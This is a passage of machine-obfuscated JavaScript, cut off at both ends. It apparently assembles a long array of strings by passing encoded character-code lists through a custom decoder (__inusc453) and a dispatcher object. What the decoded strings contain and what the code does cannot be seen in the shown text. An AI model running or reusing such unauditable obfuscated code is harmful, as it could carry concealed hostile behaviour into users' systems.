xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0